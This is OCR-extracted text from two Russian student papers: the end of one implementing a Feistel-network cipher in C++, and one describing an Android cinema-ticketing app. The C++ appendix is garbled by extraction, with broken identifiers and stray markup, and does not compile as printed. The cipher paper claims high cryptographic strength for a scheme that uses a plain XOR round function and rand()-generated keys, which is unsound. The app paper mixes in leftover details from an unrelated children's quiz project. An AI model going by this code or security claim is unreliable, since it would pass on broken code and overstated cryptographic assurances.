

Раунд складывается с принимаемым ключом и результат складывается по модулю 2 («xor») на рисунке 7.

Рисунок 7. Зашифрованные блоки



Расшифровка происходит тем же способом, за исключением того, что использование ключей идет обратным способом, представленным на рисунке 8.

Рисунок 8. Расшифрованные блоки



#### Образовавшаяся входная информация получилась на рисунке 9.

Рисунок 9. Расшифрованная строка



## **ЗАКЛЮЧЕНИЕ**

В ходе теоретического анализа и практической реализации сети Фейстеля как способа шифрования на языке программирования С++ был сделан вывод о действительной высокой криптостойкости, а также об использовании в шифровании аналитических преобразований. Цель проекта достигнута, работа выполнена полностью.

#### *Литература:*

- *1. Алферов, А. П. Основы криптографии / А. П. Алферов, А. Ю. Зубов, А. С. Кузьмин, А. В. Черемушкин. – М.: Гелиос АРВ, 2002.*
- *2. Емельянов, Г. В. Криптография и защита информации / Г. В. Емельянов. // Информационное общество. – 2005. – № 2.*
- *3. Панасенко, С. П. Алгоритмы шифрования. Специальный справочник. СПб.: БХВ-Петербург, 2013. – 576 с.*
- *4. Чернов, П. К., & Шкарапута, А. П. (2021). Модификация алгоритма на основе сети Фейстеля с добавлением элемента случайности в ключ шифрования. – Вестник пермского университета. Математика. Механика. Информатика, (1(52), 81-88.*

## **ПРИЛОЖЕНИЕ 1**

```
#include <algorithm>
#include <cstdlib>
#include <ctime>
#include <iostream>
#include <string>
#include <utility>
#include <vector>
/////////////////////////////////////////////////////////////////////////////////////////
typedef std::string T_str;
typedef unsigned int T_block_half;
typedef std::vector<T_block_half>               T_keys;
typedef std::pair<T_block_half, T_block_half>   T_block;
typedef std::vector<T_block>                    T_blocks;
/////////////////////////////////////////////////////////////////////////////////////////
const int SIZEOF_BLOCAL = sizeof(T_block_half);
const int SIZEOF BLOCK = SIZEOF BLOCK HALF * 2;
/////////////////////////////////////////////////////////////////////////////////////////
union  T_union
{        
public:
      //-------------------------------------------------------------------------------
      char            symbols_[SIZEOF_BLOCK_HALF];
      //-------------------------------------------------------------------------------
      T_block_half    block_half_;  
};
/////////////////////////////////////////////////////////////////////////////////////////
T_blocks  str_to_blocks(T_str  s)
{   
  while(s.size() % SIZEOF_BLOCK != 0)
      {
             s.push_back(‹ ‹);
      }
  T blocks blocks;
      while( !s.empty() )
      {
            T_str  str_L = s.substr(0, SIZEOF_BLOCK_HALF);
```

```
        s.erase(0, SIZEOF_BLOCK_HALF); 
     T_union union_L;
     for(size_t i = 0; i < str_L.size(); ++i)
              {
        union_L.symbols_[i] = str_L[i];
              }      
     T_str_str R = s.substr(0, SIZEOF-BLOCK-HALF);        s.erase(0, SIZEOF_BLOCK_HALF); 
     T union union R;
     for(size t i = 0; i < str R.size(); ++i)
              {
        union_R.symbols_[i] = str_R[i];
              }
             blocks.push_back
                    ( 
                           std::make_pair
\overline{\phantom{a}}union L.block half,
                                  union_R.block_half_
                           )   
                    );
       }
       return  blocks;
}
/////////////////////////////////////////////////////////////////////////////////////////
T_str_blocks_to_str(const T_blocks& blocks)
{
       T_str  s_res;   
       if( !blocks.empty() )
       {
             for(T_blocks::const_iterator  block_it = blocks.begin();
                    block_it != blocks.end(); ++block_it)
```

```
        {
         T_union union_L;
                     union_L.block_half_ = block_it->first;
         T_str        str_L;
                     std::copy
\overline{\phantom{a}}                    union_L.symbols_,
                                    union_L.symbols_ + SIZEOF_BLOCK_HALF, 
                                    std::back_inserter(str_L)
                            );
         T_union     union R;
         union R.block half = block it->second;
         T str str R;
                     std::copy
                            (
                                    union_R.symbols_,
                                    union_R.symbols_ + SIZEOF_BLOCK_HALF, 
                std::back_inserter(str_R)
                            );     
         s_{res} += str_L + str R;
              }    
       }
   return s_res;
}
/////////////////////////////////////////////////////////////////////////////////////////
T_block_half  f
       (
              T_block_half    block_half,
              T_block_half    key
       )
{      
       return  block_half ^ key;     
}
/////////////////////////////////////////////////////////////////////////////////////////
void feistel_encoding_block
       (
```

```
        const T_keys&   keys
      )
{    
   for(T_kevs::const_iterator key_i<sup>it</sup> = keys.begin(); ;++key_i<sup>it</sup>)    {        
     block.second \wedge = f(block.first, *key_it);
     if(key_it == keys.end() - 1) break;
             std::swap(block.first, block.second);        
      }
}
/////////////////////////////////////////////////////////////////////////////////////////
void feistel_decoding_block
      (
     T_block& block,
             const T_keys&   keys
  \lambda{
   for(T_kkeys::const_reverse_iterator key_rev_it = keys.rbegin(); ; ++key_rev_it)
       {
     block.second \wedge = f(block.first, *key_rev_it);
     if(key_rev_it == keys.rend() - 1) break;
             std::swap(block.first, block.second);        
      }
}
/////////////////////////////////////////////////////////////////////////////////////////
T_blocks  feistel_encoding
      (
     T_blocks        blocks,
             const T_keys&   keys
      )
{    
  for(T_blocks::iterator_block_it = blocks.begin();
     block_it != blocks.end(); ++block_it)
       {
             feistel_encoding_block(*block_it, keys);
       }
      return  blocks;
}
/////////////////////////////////////////////////////////////////////////////////////////
```

```
T_blocks  feistel_decoding
      (
     T blocks blocks,
             const T_keys&   keys
      )
{    
  for(T_blocks::iterator block_iit = blocks.begin();
     block_i != blocks.end(); ++block_it)
      {
     feistel decoding block(*block it, keys);
      }
      return  blocks;
}
/////////////////////////////////////////////////////////////////////////////////////////
T_keys make_keys(int rounds_total)
{
      T_keys  keys;
  for(int i = 0; i < rounds total; ++i)
      {
     long long rand_val = rand() * rand();
             keys.push_back( T_block_half(rand_val) );
      }
      return  keys;
}
/////////////////////////////////////////////////////////////////////////////////////////
void  print_blocks(const T_blocks&  blocks)
{
      for(T_blocks::const_iterator  block_it = blocks.begin();
             block_it != blocks.end(); ++block_it)
      {
             std::cout << block_it->first
                              << block_it->second
                              << std::endl;
      }
      std::cout << std::endl;
}
/////////////////////////////////////////////////////////////////////////////////////////
int main()
{
```

```
std::locale::global(std::locale(«»));
srand(unsigned(time(0)));const int ROUNDS_TOTAL = 10;
                    = make_keys(ROUNDS_TOTAL);
T_keys
         keys
std::cout << «Введите строку:»
     << std::endl;
T str
        sstd::\sin \ggs;
T blocks blocks = str to blocks(s);
std::cout << «Блоки до зашифровки:»
     << std::endl;
print_blocks(blocks);
T_blocks encoded_blocks = feistel_encoding(blocks, keys);
  std::cout << «Зашифрованные блоки:»
     << std::endl;
print_blocks(encoded_blocks);
T_blocks decoded_blocks = feistel_decoding(encoded_blocks, keys);
  std::cout << «Расшифрованные блоки:»
     << std::endl;
print_blocks(decoded_blocks);
std::cout << «Расшифрованная строка:»
     << std::endl:
T_{str} decoded s = blocks_to_str(decoded_blocks);std::cout << decoded_s
     << std::endl:
```
 $\left\{ \right.$ 

# **РАЗРАБОТКА МОБИЛЬНОГО ПРИЛОЖЕНИЯ «CINEMA VILYUYSK» С ПОМОЩЬЮ С ПОМОЩЬЮ ЯЗЫКА ПРОГРАММИРОВАНИЯ JAVA**

#### **Томский Виталий Владиславович,**

студент II курса ГБПОУ РС (Я) «Вилюйский профессиональнопедагогический колледжим. Н.Г. Чернышевского»

**Научный руководитель: Лебедева Лена Александровна,**

преподаватель ГБПОУ РС (Я) «Вилюйский профессиональнопедагогический колледж им. Н.Г. Чернышевского»

*Аннотация. Разработка мобильного приложения «CINEMA VILYUYSK» с помощью языка программирования Java. Мы вывели преимущества мобильного приложения. Принято использовать язык программирования Java и программу на интегрированном среде разработки Android Studio 2021.1.1. В качестве векторного редактора для прототипирования логотипа использована программа Adobe Photoshop.*

*Java – это объектно-ориентированный язык программирования высокого уровня, основанный на классах, который разработан таким образом, чтобы иметь как можно меньше зависимостей от реализации.*

*Мобильное приложение – это программный продукт, позволяющий решать большое количество задач в различных сферах жизнедеятельности человека.*

*Проанализировав источники и аналогичные приложения, мы сделали вывод, что многие приложения не имеют четкой классификации и структуры.* 

*Мы выбрали Java, потому что этот язык до сих пор активно развивается, очень востребован и популярен. Большинство мобильных приложений написано именно на этом языке. Мобильное приложение улучшает восприятие информации с мобильного устройства, заметно сокращает время доступа к информации, имеет удобный интерфейс, раскрывая при этом актуальность создания мобильного приложения.*

*Ключевые слова: мобильное приложение, язык программирования Java, CINEMA VILYUYSK, Android Studio.*

#### **ВВЕДЕНИЕ**

В наше время большое значение в жизни человека играют компьютерные технологии, однако нельзя забывать о живом общении, отношения между родителем и ребенком, а также между детьми не должны ограничиваться только пребыванием в образовательном учреждении и в доме.

Преимущества мобильного приложения: развитие мышления и соревновательных навыков ребенка, способ научиться быстро думать и формулировать правильные ответы на вопрос, стимулирование к дальнейшему обучению, расширение кругозора, позволяет подобрать любую тематику вопросов с учетом интересов и возраста ребенка.

В процессе разработки мобильного приложения «Детская викторина» мы провели анализ объектно-ориентированных языков программирования. Объектно-ориентированный язык программирования — это язык, построенный на принципах объектно-ориентированного программирования, концепция которого основана на методе объединения полей (данных) и способах (действий, выполняемых объектом). Например, объект это person (человек), и у него есть first name (имя), last name (фамилия) и методы для приема пищи и сна. Соответственно, в программе мы можем использовать с помощью операторов. first name: = «Иван» и person. eat (food).

Java - это объектно-ориентированный язык программирования высокого уровня, основанный на классах, который разработан таким образом, чтобы иметь как можно меньше зависимостей от реализации [8].

Мобильное приложение - это программный продукт, позволяющий решать большое количество задач в различных сферах жизнедеятельности человека.

Объект - процесс разработки мобильных приложений.

Предмет - язык программирования Java как средство создания мобильных приложений.

Цель - разработка мобильного приложения «CINEMA VILYUYSK» с помощью языка программирования Java.

Задачи:

- Изучить требования по разработке мобильных приложений.
- Разработать материалы и эскизы.
- Разработать мобильное приложение «CINEMA VILYUYSK» с помощью языка про- $\bullet$ граммирования Java.

## ОСНОВНАЯ ЧАСТЬ

#### Глоссарий



### 1. Общие сведение о проекте.

Приложение будет создано для владельцев мобильных устройств на базе операционной системы Android.

### 2. Цели и задачи проекта.

Мобильное приложение «CINEMA VILYUYSK» позволит ознакомиться с киноафишей и купить билеты в режиме онлайн на любое культурно-развлекательное мероприятие без очередей, забронировать лучшие места, кроме того, в приложении будут представлены все новинки кино, а также премьеры фильмов.

Целевая аудитория: жители Вилюйского улуса и города Вилюйска.

Мы создали новый проект на основе интегрированной среды разработки Android Studio (рисунок 16).

Рис. 16. Создание нового проекта на Android Studio



Настройка проекта:

- 1. Название приложения: «Викторина для детей».
- 2. Название пакета: com.feolost.KidsQuiz.
- 3. Язык программирования: Java.
- 4. Минимальная версия андроида: API 21: Android 5.0 (Lolipop).
- 5. Это приложение могут запустить 98,0% устройств.

Дизайн приложения.

Мы создали дизайн мобильного приложения с помощью онлайн-сервиса для разработки интерфейса и логотипа «Figma», этот сервис является бесплатным для использования.

User experience (UX) — определяет уровень соответствия и удобства интерфейса при использовании [2].

User Interface (UI) — включает в себя все графические инструменты, например, кнопки, меню, изображения и т.д., также UI должен помочь пользователю взаимодействовать с мобильным приложением [2]. При запуске приложения осуществляется автоматический переход к главному меню с двухсекундной заставкой, на которой изображен логотип приложения.

В главном меню обязательно должен отобразиться логотип приложения и 4 кнопки с текстами (E-mail, пароль, вход, регистрация) (рисунок 1).

Рис. 1. Главное меню



Реализовали экран Launch Screen. Текст является отдельным элементом от логотипа. Логотип приложения расположен по центру экрана.

При нажатии на кнопку «Зарегистрироваться» проверяем в поле для ввода, а также email на корректность. При некорректном заполнении отображается ошибка посредством диалогового окна. Аналогичным образом проверятся равенство пароля и его повтора.

При корректном заполнении формы отправляется запрос регистрации на сервер. Ошибки от сервера отображается на диалоговом окне. При успешной регистрации нужно автоматически осуществить авторизацию и перейти на Main Screen (рисунок 2).



Рисунок 3. Страница регистрации

При нажатии на кнопку «У меня уже есть аккаунт» необходимо осуществить переход на SignIn Screen. При первом запуске приложения после Launch Screen должен отобразиться SignUp Screen. При последующих - SignIn Screen.

Следующая страница – рекламный блок. В верхней части экрана есть строка получения информации о фильме-обложке.

При нажатии на кнопку «Смотреть» осуществляется переход на экран соответствующего фильма (рисунок 4).

Рисунок 4. Страница «Рекламный блок»

|                                                                                          |                                                                                                    | File Edit View Navigate Code Refactor Build Run Tools VCS Window Help worldskills main.xml (worldskills.app.main) - Administrator                                                                                                    | 门                       |   |  |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|---|--|
|                                                                                          | worldskills app > src > main > res > layout > main.xml                                                                                       | <b>D</b> , Pixel 6 Pro API 28 ▼ ▶ ○ 三 益 ■ の 去 ■<br>$M$ ann $V$                                                                                                    | $\approx$ $\alpha$<br>Q | 森 |  |
|                                                                                          | $\bigcirc$ $\overline{\cdot}$ $\overline{\cdot}$<br>Android v<br>森                                                                           | activity register xml > MainActivity java > main xml > dishnic is bezdnu xml > dispokerface xml > dispokerface xml > dispokerface xml > dispokerface xml > disponsional xml slon.xml + disponsional xml + disponsional xml + d<br>activity main.xml |                         |   |  |
| Project                                                                                  | <b>Ing</b> app                                                                                                    |                                                                                                    | Code El Split El Design |   |  |
|                                                                                          | $\times$ <b>I</b> manifests                                                                                                    | $A5 \le 34$ ^ $\vee$<br>■ main.xml v ● ◎ ■ Phone v ■ 33 v ™<br>android: layout_marginStart="165dp"<br>30                                                                                                    |                         |   |  |
|                                                                                          | AndroidManifest.xml<br>$~\vee~$ $~\blacksquare$ java                                                                                         | android: layout_marginTop="200dp"<br>GB <sup>1</sup><br>$\leftrightarrow$                                                                                                    |                         |   |  |
| <b>P</b> Resource Manage                                                                 | $\times$ <b>CII</b> com.example.worldskills                                                                                                  | $\bullet$<br>I N<br>android: Layout_marginEnd="20dp"<br>军                                                                                                    |                         |   |  |
|                                                                                          | Film Chishnic is bezdnu                                                                                                    | 12:00<br>android: fontFamily="@font/abeezee"<br>42<br>Премьеры фильмов                                                                                                    | Ψ.                      |   |  |
|                                                                                          | <b>G</b> Film Pokerface                                                                                                    | v<br>кинотеатрах в ноябре<br>33<br>android:text="Хишник из бездны"                                                                                                    |                         |   |  |
|                                                                                          | G Film Slon                                                                                                    | VilCinema<br>android:textColor="@color/red"<br>大学 国                                                                                                    | Image                   |   |  |
|                                                                                          | <b>G</b> Main                                                                                                    | android:textSize="20sp" /><br>451                                                                                                    |                         |   |  |
|                                                                                          | MainActivity                                                                                                    | 46                                                                                                    |                         |   |  |
|                                                                                          | RegisterActivity<br>> Eu com.example.worldskills (androidTest)                                                                               | 47<br><b><button< b=""><br/>мшник из бездны</button<></b>                                                                                                    |                         |   |  |
|                                                                                          | > Ell com.example.worldskills (test)                                                                                                    | android:id="@+id/button_Chishnic_is_bezdnu"<br>48-                                                                                                    |                         |   |  |
|                                                                                          | > Bg java (generated)                                                                                                    | 49<br>android: layout_width="wrap_content"                                                                                                    | Image                   |   |  |
|                                                                                          | $~\vee~$ <b>Bra</b> res                                                                                                    | 56<br>android:lavout_height="wrap_content"                                                                                                    |                         |   |  |
|                                                                                          | $\sum$ <b>Di</b> drawable                                                                                                    | android:layout_below="@+id/text_Chishnic_is_bezdnu'<br>51                                                                                                    |                         |   |  |
|                                                                                          | $\geq$ <b>Di</b> font                                                                                                    | android: layout_marginStart="170dp"<br>52<br>Слон                                                                                                    |                         |   |  |
|                                                                                          | $~\vee~$ <b>DE</b> layout                                                                                                    | 53.<br>android:layout_marginTop="10dp"<br>CMOTPETI                                                                                                    |                         |   |  |
|                                                                                          | activity_main.xml<br>activity_register.xml                                                                                                   | android:textColor="@color/white"<br>п                                                                                                    | Image                   |   |  |
|                                                                                          | chishnic is bezdnu.xml                                                                                                    | android:backgroundTint="@color/red"<br>55.1                                                                                                    |                         |   |  |
|                                                                                          | da main xml                                                                                                    | android:text="Смотреть" /><br>56                                                                                                    | ٠                       |   |  |
|                                                                                          | pokerface.xml                                                                                                    | 57<br>Покерфейс                                                                                                    |                         |   |  |
| 间                                                                                        | $\frac{1}{2}$ slon.xml                                                                                                    | <imageview<br>581<br/>CMOTPETI</imageview<br>                                                                                                    |                         |   |  |
|                                                                                          | $\geq$ $\blacksquare$ mipmap                                                                                                    | Component Tree<br>android:id="@+id/slon"<br>SO.                                                                                                    |                         |   |  |
|                                                                                          | $\times$ <b>Di</b> values                                                                                                    | android: layout_width="140dp"<br>AB-<br>покертен                                                                                                    | 1:1                     |   |  |
|                                                                                          | de colors.xml<br>font certs.xml                                                                                                    | android: Layout_height="200dp"<br>61.<br>android: Layout_below="@+id/chishnic_is_bezdnu"<br>82                                                                                                    | $\Box$                  |   |  |
|                                                                                          | preloaded fonts.xml                                                                                                    | android: lavout marcinTon="10dn"<br>$\lambda$ 3                                                                                                    |                         |   |  |
|                                                                                          | strings.xml                                                                                                    | RelativeLavout > Button                                                                                                    |                         |   |  |
|                                                                                          | <b>Ed Layout Inspector</b><br>P Version Control III TODO ● Problems<br>○ Event Log<br>图 Terminal E Logcat ● App Inspection <i>O</i> Profiler |                                                                                                    |                         |   |  |
| 35:5 4 spaces <b>&amp; B</b><br><sup>1</sup> daemon started successfully (9 minutes ago) |                                                                                                    |                                                                                                    |                         |   |  |
|                                                                                          | П<br>$\wedge$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\lhd$ PYC<br>暑<br>22.11.2022                                      |                                                                                                    |                         |   |  |

При нажатии на конкретный фильм должен произойти переход на Movie Screen. Далее должно появиться на экране отображение последнего просмотренного видео. Для получения информации необходимо использовать запрос /usermovies с параметром filter = "lastView". Необходимо отобразить только последний просмотренный фильм (рисунок 5).

```
Рисунок 5. Страница «Выбор фильмов»
```


### **ЗАКЛЮЧЕНИЕ**

В данной работе мы изучили требования по разработке мобильных приложений, разработали материалы и эскизы нашего проекта, разработали мобильное приложение «CINEMA VILYUYSK» посредством языка программирования Java.

Были исследованы технологии для создания мобильного приложения, в соответствии с аналитикой и техническим заданием выбрана операционная система мобильного устройства для работы приложения и среда для ее разработки. Мобильное приложение «CINEMA

### VILYUYSK» было разработано по заказу.

В ходе выполнения работы были решены следующие задачи:

- произведен анализ аналогичных проектов и предметной области;
- проанализированы исходные данные заказчика;
- реализовано мобильное приложение на базе Android;
- разработан дизайн согласно стилю заказчика;
- в приложении имеются вопросы трех предметов.

#### *Литература:*

- *1. Авдиль, С. Л. Основные принципы объектно-ориентированного программирования / С. Л. Авдиль, Э. А. Бекирова. – Текст : непосредственный // Информационно-компьютерные технологии в экономике, образовании и социальной сфере. – 2018. – №. 3. – С. 63-69.*
- *2. Войтова, Н. А., UX/UI: Дизайн интерфейсов / Н. А. Войтова, Е. Г. Кулев. Текст : непосредственный // Вестник образовательного консорциума Среднерусский университет. Информационные технологии. – 2019. – №. 1. – С. 4-5.*
- *3. Горишний, Е. Г. Рекомендации по оформлению пользовательского интерфейса для мобильных приложений / Е. Г. Горишний, Е. А. Иванова. – Текст : непосредственный //*  Информационное общество: современное состояние и перспективы развития. - 2018. *– С. 108-111.*
- *4. Нгуен, Б. Х. и др. Виды мобильных приложений / Б. Х. Нгуен. Текст : непосредственный // Синергия Наук. – 2017. – №. 7. – С. 246-253.*
- *5. Объектно-ориентированный язык программирования / Х. Ю. Бобаяров [и др.]. Текст : непосредственный // Инновационные научные исследования: теория, методология, практика. – 2019. – С. 168-170.*
- *6. Осокин, М. С. Язык Java как один из лучших языков программирования / М. С. Осокин. – Текст : непосредственный // ББК 65.04 К64 Ответственные за выпуск: доктор экономических наук, ректор Уральского государственного экономического университета. – 2017. – С. 54-55.*
- *7. Тюкавин, Д. В. Анализ программного обеспечения для разработки дизайна и программирования мобильного приложения / Д. В. Тюкавин, И. В. Смагина. – Текст : непосредственный // Экономическая среда. – 2019. – №. 2. – 28 с.*

## **ПРИЛОЖЕНИЕ**

